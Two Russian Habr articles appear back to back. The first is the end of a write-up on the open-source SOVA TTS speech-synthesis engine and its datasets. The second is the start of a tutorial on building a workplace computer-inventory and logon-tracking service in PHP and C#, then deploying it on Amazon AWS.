3. [Maximizing Mutual Information for Tacotron](https://arxiv.org/abs/1909.01145) – авторы статьи утверждают, что подобные артефакты в матрице внимания возникают из-за недостаточной связи декодера с текстом. Для укрепления этой связи вводится модуль примитивного предсказания текста из итоговой мел-спектрограммы (эдакая asr в миниатюре) и расчёт ошибки с помощью CTC. Также ускоряет сходимость матрицы внимания.
После проведённых экспериментов можем сказать, что первый вариант определённо выигрывает по соотношению (положительный эффект/затраченные усилия). В качестве доказательства приведём запись, синтезированную моделью, обученной с DGA, из текста длиной 560 символов (без учёта токенов ударения) без его разбиения:
**Текст**
Все смешалось в доме Облонских. Жена узнала, что муж был в связи с бывшею в их доме француженкою-гувернанткой, и объявила мужу, что не может жить с ним в одном доме. Положение это продолжалось уже третий день и мучительно чувствовалось и самими супругами, и всеми членами семь+и, и домочадцами. Все члены семь+и и домочадцы чувствовали, что нет смысла в их сожительстве и что на каждом постоялом дворе случайно сошедшиеся люди более связаны между собой, чем они, члены семь+и и домочадцы Облонских. Жена не выходила из своих комнат, мужа третий день не было дома.
Как видите, на протяжении всей записи движок уверенно держал своё внимание: фраза не "разваливается", не возникает артефактов и мычания.
Нестабильность срабатывания гейт слоя
-------------------------------------
Напомним, что гейт слой отвечает за остановку генерации, и если он не сработает, то декодер будет продолжать генерировать фреймы, пока не достигнет лимита по шагам декодинга. Это выливается в продолжительное мычание в конце предложения, что забавно, но мешает презентовать свой синтез заказчикам.
Эта проблема решается несколькими небольшими уловками:
* Символ EOS вводится для каждого предложения, даже если у него в конце уже проставлен знак препинания из набора [“.”, “!”, “?”];
* В конце каждой аудиозаписи добавляется небольшой участок тишины;
* При расчёте функции потерь для гейт слоя нужно увеличить вес его положительных выходов, чтобы они играли бОльшую роль.
Все вышеперечисленные ухищрения присутствуют в нашем репозитории движка, который мы выложили в открытый доступ (об этом ниже).
Некачественный датасет
----------------------
Нам повезло, что в команде есть человек, увлекающийся музыкой, так что для облагораживания датасетов, в частности Руслана, мы вручную подбирали параметры различных фильтров и обрабатывали ими аудиодорожки в Logic Pro X. Ниже можете прослушать примеры оригинального и прошедшего обработку Руслана:
Также стоит отметить, что в датасете немного почищена пунктуация, так как движок реагирует на неё весьма чувствительно.
Дополнительные эксперименты
===========================
После решения всех насущных вопросов встала задача улучшить и разнообразить звучание, придать ему изюминки. Любой знакомый с темой скажет «Ок, посмотрите в сторону [GST](https://arxiv.org/abs/1803.09017) и VAE [[ссылка раз](https://arxiv.org/abs/2002.03788), [ссылка два](https://arxiv.org/abs/2002.03785)]», и мы посмотрели.
Введение в пайплайн GST, на субъективный слух автора, не давало каких-то особых запоминающихся изменений, пока мы не попробовали подход, описанный в [Text predicted GST](https://arxiv.org/abs/1808.01410) – предлагается модели самой подбирать комбинацию стилистических токенов, чтобы добиться лучшего звучания для текущего текста. Для демонстрации работы этого модуля приведём аудио, полученные моделью, которая обучалась на датасете реплик персонажей из популярных зарубежных сериалов (актриса озвучки Екатерина). Уточним, что датасет изначально не предназначался для синтеза.
В общем, как и в жизни: главное найти подход к человеку.
Что касается использования вариационных автоэнкодеров, то эксперименты пока продолжаются, и похвастаться на данный момент нечем, так как столкнулись с определёнными проблемами. Если интересны технические детали — прошу под спойлер.
**Сложности VAE**
Проблема posterior collapse (KL loss vanishing), характерная для вариационных моделей в сочетании с авторегрессионным декодером.
В начале обучения, декодер может отставать от вариацинного энкодера и научиться игнорировать неосмысленные латентные переменные, что приводит к почти нулевой ошибке KL для VAE (расстояние Кульбака–Лейблера). Апостериорная оценка латентной переменной p(z|x) ослабевает и становится неотличимой от априорного Гауссовского шума p(z) ~ N(0, 1). Как следствие, вариационный энкодер не моделирует значимые свойства аудио и модель не предоставляет контроль над стилем и эмоцями речи.
Для борьбы с posterior collapse были опробованы уменьшение веса ошибки KL с его монотонным увеличение в процессе обучения, а также неучёт ошибки в начале обучения, равносильный игнорированию вариационных свойств модели и обучению стандартного автоэнкодера. Оба способа, в теории, позволяют декодеру сначала научиться синтезу речи и замедляют обучение вариационного автоэнкодера, повышая общую стабильность модели.
К тому же, так как мы часто слышали вопрос «А можно ли управлять скоростью и высотой тона речи?», мы добавили небольшой инструментарий для проведения этих операций на сгенерированных записях.
SOVA
====
В тексте неоднократно упоминалось, что мы выложили в открытый доступ часть своих наработок по синтезу. Вот их список:
* [sova-tts-engine](https://github.com/sovaai/sova-tts-engine?utm_source=habr&utm_medium=article&utm_campaign=tts_engine&utm_content=link) – движок на базе Tacotron 2 от NVIDIA. Всё вышеперечисленное, за исключением text predicted GST и VAE, было опубликовано в этом репозитории, плюс проведён избирательный рефакторинг кода;
* [sova-tts-tps](https://github.com/sovaai/sova-tts-tps?utm_source=habr&utm_medium=article&utm_campaign=tts&utm_content=link&utm_term=footer) – тот самый nlp-препроцессор;
* [sova-tts-vocoder](https://github.com/sovaai/sova-tts-vocoder?utm_source=habr&utm_medium=article&utm_campaign=tts_vocoder&utm_content=link) – практически не изменённый вокодер от NVIDIA, но всё-таки с отличиями;
* [sova-tts-binding](https://github.com/sovaai/sova-tts-binding?utm_source=habr&utm_medium=article&utm_campaign=tts_binding&utm_content=link) – пакет для связывания nlp-препроцессора, движка и вокодера в единый инференс-пайплайн. Реализован с прицелом на добавление новых движков и вокодеров;
* [sova-tts](https://github.com/sovaai/sova-tts?utm_source=habr&utm_medium=article&utm_campaign=tts_sova&utm_content=link) – упакованный в докер стенд синтеза с простеньким GUI интерфейсом;
* Почищенный [датасет](http://dataset.sova.ai/SOVA-TTS/ruslan/ruslan_dataset.tar) и [веса](http://dataset.sova.ai/SOVA-TTS/ruslan/checkpoint_ruslan) Руслана (This work, "SOVA Dataset (TTS RUSLAN)", is a derivative of "RUSLAN: Russian Spoken Language Corpus For Speech Synthesis" by Lenar Gabdrakhmanov, Rustem Garaev, Evgenii Razinkov, used under CC BY-NC-SA 4.0. "SOVA Dataset (TTS RUSLAN)" is licensed under CC BY-NC-SA 4.0 by Virtual Assistant, LLC)
* [Датасет](http://dataset.sova.ai/SOVA-TTS/natasha/natasha_dataset.tar) и [веса](http://dataset.sova.ai/SOVA-TTS/natasha/checkpoint_natasha) Наталии ("SOVA Dataset (TTS Natasha)" is licensed under CC BY 4.0 by Virtual Assistant, LLC)
Наш SOVA TTS (весь код + модель и датасет Наталии) вы можете свободно использовать для коммерческих задач бесплатно.
Планы
=====
Планы у нас грандиозные, а именно:
1. Полноценный нормализатор текста для раскрытия чисел, аббревиатур и сокращений;
2. Модуль для решения неоднозначностей в ударениях и словах с буквой «ё»;
3. Добавление поддержки ssml;
4. Дальнейшие эксперименты с VAE, получение контроля над отдельными словами и фонемами;
5. Подготовка эмоционального синтеза, по возможности с контролем уровня эмоции;
6. Мультидикторный синтез на одной модели;
7. Новые голоса;
8. Клонирование голоса;
9. Возможный переход на более современные архитектуры типа [Flowtron](https://arxiv.org/abs/2005.05957) или [FastSpeech2](https://arxiv.org/abs/2006.04558);
10. Эксперименты с вокодерами: дообучение Waveglow, обучение [LPCNet](https://arxiv.org/abs/1810.11846), тестирование [MelGAN](https://arxiv.org/abs/1910.06711);
11. Оптимизация архитектуры для работы в реальном времени на CPU.
На текущий момент мы продолжаем двигаться в сторону улучшения качества синтеза речи. Если то, что мы делаем, вам интересно – пишите, можем посотрудничать. Как на коммерческих проектах, так и в Open Source.
Все наши наработки доступны тут: [наш GitHub](https://clck.ru/RPcNZ)
Распознавание речи: [SOVA ASR](https://clck.ru/RPcTv)
Синтез речи: [SOVA TTS](https://clck.ru/RPcYD)
Спасибо за внимание, впереди еще много интересного!
|
https://habr.com/ru/post/528296/
| null |
ru
| null |
# Как я создал систему мониторинга за компьютерами на работе и перенес сервис на Amazon AWS

Здравствуй, уважаемый %user%. Сегодня я расскажу о том, как я написал простую систему позволяющую получать конфигурацию компьютеров и информацию о том, кто залогинился на компьютерах на работе, и как я перенес ее на Amazon AWS, сделав сервис для общего пользования. Данную статью так же можно считать отчасти подробным руководством о том как поднять свой веб сервер, почту, рассылку писем и правильно настроить его на Amazon AWS. И да эту статью можно отнести к категории – я пиарюсь. Кому стало интересно добро пожаловать под кат. Осторожно будет очень много скриншотов.
Предыстория
-----------
Однажды к нам в хелпдеск поступил звонок от заведующего складом. Ответил на его звонок я. Он спросил у меня о том что, можно ли найти компьютер по серийному номеру. Он не мог найти, кто этим компьютером пользуется, на что я ответил это конечно невозможно. Этот разговор навел меня на мысль, а что если создать систему, в которой показывалась бы вся конфигурация компьютера, включая его серийный номер и кто на нем залогинился. Написать клиентское приложение на C#, отправлять все на веб сервер с простеньким интерфейсом для контроля над всем этим.
Серверная часть
---------------
Попросил системных администраторов выделить отдельный сервер на Windows Server 2012 R2. Установил на него XAMPP. Добавил Apache и Mysql в службы, чтобы в случае перезагрузки сервера сайт не полег. Создал базу данных «opermon», добавил таблицы.
Веб интерфейс написан с помощью самописного mvc движка. Структура проекта:
* Configs – здесь хранится конфигурационный файл для связи с БД
* Controllers – здесь хранятся классы
* Locale — локализация
* Views – сами страницы, со стилями, картинками и javascript-ами
В корневой папке создадим файл index.php напишем код:
```
php
session_start();
spl_autoload_register(function ($class){
include './app/controllers/' . $class . '.php';
});
$api = new Api($_GET);
$controller = new Controller($_GET, $_POST);
?
```
В папке Controllers есть много классов описывающих поведение системы. Одним из важных классов является класс Controller.php. Этот класс является контроллером, который принимает GET и POST запросы в \_\_construct($get, $post) из index.php. Получив определенный запрос он показывает определенную страницу.
Класс Api служит для получения ajax запросов и обработку их. Консоль управления системы загружается всего лишь один раз. Все последующие действия осуществляются с помощью javascript и ajax запросов.
Дизайном системы я вдохновился от Microsoft Azure. Нижу приведу скриншоты финального результата:
**Скриншоты**




Следует отметить, что перед тем как сделать коммерческую версию на Amazon AWS, я полностью переписал систему сделав ее более безопасной, ориентированной на общее использование и часть функций просто убрал из-за ненадобности, но суть осталась одна и та же.
Клиентская часть
----------------
Клиентская часть данной системы – это простое приложение службы написанное на c#. При загрузке служба открывает файл конфигурации расположенное по адресу %windows\_path%\OperMonitorSystem.xml. Структура данного xml файла:
```
http://servername/
```
Чтобы служба могла отлавливать события сессии пользователя, следует добавить в инициализацию службы:
```
this.CanHandleSessionChangeEvent = true;
```
Следует добавить функцию, которая отлавливает изменения сессии:
```
protected override void OnSessionChange(SessionChangeDescription changeDescription)
{
switch (changeDescription.Reason)
{
case SessionChangeReason.SessionLogon:
//ваше действие
break;
case SessionChangeReason.SessionLogoff:
//ваше действие
break;
case SessionChangeReason.SessionLock:
//ваше действие
break;
case SessionChangeReason.SessionUnlock:
//ваше действие
case SessionChangeReason.RemoteConnect:
//ваше действие
case SessionChangeReason.RemoteDisconnect:
//ваше действие
}
base.OnSessionChange(changeDescription);
}
```
Используя класс WebClient на сервер отправляется POST запрос. Для получения конфигурации компьютера используются WMI запросы.
Клиентскую часть можно установить вручную на каждый компьютер (если их не много) или развернуть по групповой политике.
Идея о создании сервиса возникла после того как я написал [эту статью](https://habrahabr.ru/post/333056/), а если точнее после этих комментариев:
Во время переписывания системы прошлось ввести некий уникальный код для каждого пользователя – hashid. Это некая последовательность случайных цифр и букв записанных через тире, которая создается один раз при регистрации пользователя. Hashid по виду очень напоминает серийный ключ операционных систем семейства Windows. Каждому пользователю после оплаты нужной подписки скидывается установщик, в котором прописан его уникальный hashid. Именно по этому hashid в БД заносятся данные и это даст гарантию того, что посторонний пользователь не сможет увидеть компьютеры другого пользователя.
Систему я решил поставить на Amazon AWS. Amazon AWS дает год бесплатного пользования всеми возможностями системы, конечно не без ограничений. Регистрируемся на Amazon AWS. Во время регистрации к вам на мобильный телефон придет звонок для подтверждения аккаунта. Во время звонка вы должны будете набрать цифры на телефоне. К сожалению регистрация таким образом у меня не получилась. Я набирал требуемые цифры, но автоответчик все требовал набрать цифры и ничего не происходило. Тогда я обратился к службе поддержки, описал им свою ситуацию. Они назначили проверку личности по звонку с работником поддержки. Вскоре мне позвонил работник поддержки удостоверился что это я и подтвердил мой аккаунт. Следует отметить, что тех поддержка Amazon очень вежливая и лояльна к пользователям. Переходим к самому интересному – настройке Amazon AWS. Все что написано ниже мне удавалось путем долгих поисков проб и ошибок. Пользуясь этим руководством можно полностью все настроить и поднять не прибегая к поиску или еще чего-то.
Настройка Amazon AWS
--------------------
### Route 53
Сперва нам нужно купить доменное имя. Я выбрал opermon.com. Почему именно opermon:
* Oper – от слова operator
* Mon – от слова monitor
1. Заходим на Route 53
2. Нажимаем на кнопку “Create Hosted Zone”. Справа в меню вписываем адрес, комментарий и выбираем “Public Hosted Zone”. Public Hosted Zone – означает, что имя написанное вами будет доступно всему миру. Следует отметить что аренда доменного имени в Amazon AWS обходится разными ценами. В моем случае обошлось в 12 американских долларов. Оплачивается раз в год. В течении 24 часов доменное имя уже будет готово к использованию.
### Amazon EC2
1. Заходим в EC2
2. Выбираем пункт справа «Instances»

3. Нажимаем “Launch Instance”

4. Ставим галочку «Free tier only» и выбираем «Select» как показано на скриншоте.

5. Нажимаем «Next: Configure Instance Details»

6. Нажимаем «Next: Add storage»
